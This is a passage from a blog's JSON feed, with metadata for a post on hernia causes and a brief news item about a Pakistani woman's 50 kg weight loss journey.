Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/9071505110864930724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/9071505110864930724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/causes-of-hernia-7-habits-that-weaken.html","title":"Causes of hernia: 7 habits that weaken stomach muscles"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-2622212829420896642"},"published":{"$t":"2026-01-22T01:06:22.898-08:00"},"updated":{"$t":"2026-01-22T01:06:22.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Pakistani woman shares her 50 kg weight loss journey amid buzz over Marriyum Aurangzeb’s transformation"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260122070520_Pakistani-woman-weight-loss-transformation.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMarriyum Aurangzeb’s transformation may have sparked rumours of cosmetic surgery. Amid this, a Pakistani woman shared her journey of shedding 50 kg, describing some of the challenges she faced and procedures she underwent, while clarifying at the same time that not everything is about going “under the knife.”\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/2622212829420896642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/pakistani-woman-shares-her-50-kg-weight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/2622212829420896642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/2622212829420896642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/pakistani-woman-shares-her-50-kg-weight.html","title":"Pakistani woman shares her 50 kg weight loss journey amid buzz over Marriyum Aurangzeb’s transformation"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});